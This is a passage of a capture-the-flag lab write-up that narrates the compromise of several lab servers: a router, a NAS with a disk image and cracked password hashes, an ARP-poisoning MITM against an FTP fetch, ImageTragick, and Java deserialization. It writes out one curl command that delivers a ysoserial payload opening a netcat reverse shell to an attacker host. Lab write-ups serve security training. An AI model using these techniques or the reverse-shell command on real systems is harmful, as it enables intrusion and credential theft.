
Let's try to use the information found and start with cisco - we already have a password. We recall the IP according to the network diagram and try to enter:

Immediately get the token! Now let's try to remove the hash for enable 3:

Find the password, try it and get the privileged mode:

Everything is ready. The configuration file of the router allows you to monitor traffic:

Using these commands, you can examine the traffic going through this subnet (namely, portal).
As it turned out, there are opportunities to go through the laboratory in different ways, and I personally did not need traffic monitoring. Therefore, I propose to leave this part for independent study and move on.
NAS and unprotected backups
Continuing to study different subnets, we come across a NAS server:

An open port 3260 hints at the possibility of connecting to iscsi. If you followed the news in the field of information security, you probably heard about the hacking of the Italian company Hacking Team, which in this case became the prototype of CyBear32c. On the net you can find writeup about how the attack took place, from which you can learn a lot of interesting things.
Let's start by forwarding the port to the local machine:

Install iscsiadm and try to connect:

Try to connect, it fails.

Turn on debug mode and see that iscsiadm is trying to connect to 192.168.0.3, which in this case is not on our subnet.

Let's try an alternative port forwarding option and use sshuttle. So we will get access to the servers at their real IP addresses without the need to forward each port individually. Connect:

I managed to connect! Now we examine the contents of the disk that appears:

Now you need to connect this vmdk:

it starts on the disk at an offset of 63 * 512 bytes, namely 32,256:

After that, Kali automatically detects the disk present and offers to see the contents:

Yes! In search of the interesting, we find the user token_nas_token, but there is nothing directly in the file system. We copy the registry databases from WINDOWS \ system32 \ config to ourselves and try to look at the saved password hashes:

In order not to go through the hashes locally for a long time, we will use the rainbowtables.it64.com service. You can do this at home, but using the service will be faster.
We add the existing LM hashes (the first hash from the dump in each line) and look at the result. LM hashing converts passwords to upper case, so after receiving the result, we will need to restore the correct case using the NTLM hash.
All hashes and their corresponding passwords are found in the database. We save them (in upper case) in a separate file and use john with the -rules = NT option to find the correct passwords:

And we get the passwords using the -show option: The

password from token_nas_token contains the token for the task! And we got new credentials for d.rector. Let's continue!
Terminal2
As discussed above, passwords found in one place may work in another. In this case, having scanned the ports of the terminal2 server, we see the open RDP:

Let's try to connect using the d.rector credentials from NAS: The

token is right on the desktop!
DEV and MITM
With access to the local subnet 192.168.3 / 24, new opportunities for attack open up. Let us recall the network diagram and at the same time the trouble.cap file found on the FTP server:

Obviously, the dev server accesses FTP, downloads all * .py files from the test_scripts folder from there, as seen in trouble.cap, and most likely executes them. Access to this folder on the FTP server can only be obtained from root.

Now that we have at our disposal a terminal server on which Intercepter-NG is conveniently located, we can easily organize a MITM attack. Let's try it!
Turn on Intercepter-NG from the folder C: \ Intercepter-NG. The first step is to scan the local network. Right-click on an empty spot in the table, just in case put a little more ARP Scan Timeout and start Smart Scan.
Intercepter at the same time sends out ARP requests on its subnet to determine the hosts existing in it, and then tries to determine which OS is installed on each of them.

Well, two hosts have been identified:

Stealth IP is a non-existent IP address used by Intercepter to carry out a MITM attack.
Since the client and server are on different subnets, they will communicate with each other through the gateway; add 3.3 to NAT, and 3.254 as a gateway.

In parallel, you need to create a daddy on the ftp server, into which dev will go, instead of the upload folder. The name should have as many characters as the “upload”, as Intercepter-NG can only replace traffic for lines of the same length.
Of course, we will place the payload in the test.py script - reverse the shell to 172.16.0.2 on port 6666:

Configure Intercepter:

Traffic changer will replace upload with .uploa and, accordingly, when m.barry does CWD upload, it will go to our directory .uploa and from there it will download our script, which will create the reverse shell for us.
We turn on the listening part on SSH:

And we turn on Incercepter by pressing three buttons: first the general sniff-ing in the upper right, then NAT and then ARP poison.
After a minute, we get the shell:

And at the same time, the dev server token:
“Tragick” SITE-TEST
Now let's turn our attention to the site-test server. As usual in the web tasks of the laboratory, let's try whatweb and dirb to find out what is on the server.

The site is written in the PHP laravel framework, which is actively supported. In addition, detailed error logs are included:

From here you can often fetch information about internal paths on the server, which can then be useful, for example, during SQL injection. But in this case, it doesn’t help us much ...
dirb quickly starts to find the following available URLs: Having

unsuccessfully tried all the credentials that have already been collected during the passage of the laboratory in the admin panel, we switch to the photo upload form, also presented on the site, if simply walk around and click JOIN US:
Downloading images again, but now I can’t find where these images are stacked (although the / upload folder is also detected by the dirb utility after some time - but the files in it are not accessible by their original names).
Let's try the vulnerability in ImageMagick, which was called ImageTragick .
We construct a file for loading:

And we include nc on port 1234 on the SSH server. Fill out the form and upload the oops.jpg file with the text content shown above.


Here is the connection! In the root folder (cd /) we see token.txt:
Open PORTAL
Let's try to study the portal server. Let's start with port scanning.

Port 8080 was discovered, by going to which we, in fact, will see the portal:

We try different passwords from those that were found earlier. For example, the login t.smith with its password is suitable. Passwords could be reused already two times - on terminal2 and here.
We

get the vacation page and new credentials: Trying to log in or pick up the password for the a.petrov login is unsuccessful. Then we pay attention to cookies:

It looks like base64, decode:

This is a Java object in which the username and password hash are stored in the form of md5. We try to "slip" the name a.petrov - it does not work.
Once the object arrives at the client and then is restored on the server, we will try to dig in this direction.
While restoring an object from a base64 string to a binary format and then to memory (deserialization), there is a recently demonstrated ability to execute arbitrary code. Such a vulnerability was, for example, in Jenkins. For operation, we try to use the ysoserial utility .
After reading the instructions, it becomes clear that it is possible to execute an arbitrary command on the server using the utility. It generates a Java object, which then during deserialization will execute
the command we need (namely, the reverse shell, in our case).
We write a small command to conveniently send the content generated by ysoserial in the form of base64 cookies to bash: An
curl -b 'userInfo="'$(java -jar ysoserial-0.0.4-all.jar CommonsCollections1 'nc -e /bin/sh 172.16.0.2 1235' | base64 | tr -d '\n')'"' ‘http://192.168.1.2:8080/index.jsp'error occurs during execution:

We find the same problem directly ondeveloper github .
